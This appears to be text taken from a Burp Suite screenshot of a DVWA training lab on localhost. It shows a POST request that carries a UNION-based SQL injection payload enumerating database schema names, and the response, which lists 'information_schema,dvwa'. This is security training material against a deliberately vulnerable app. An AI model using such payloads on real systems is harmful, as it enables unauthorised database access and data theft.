 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 100
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ad1nia11u1tjhanmu4mgm58lvb; security=medium
21 Connection: close
22
23 id=1 UNION SELECT GROUP_CONCAT(schema_name),NULL FROM
information_schema.schemata -- -&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT GROUP_CONCAT(schema_name),NULL
First name: admin
Surname: admin
ID: 1 UNION SELECT GROUP_CONCAT(schema_name),NULL
First name: information_schema,dvwa
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/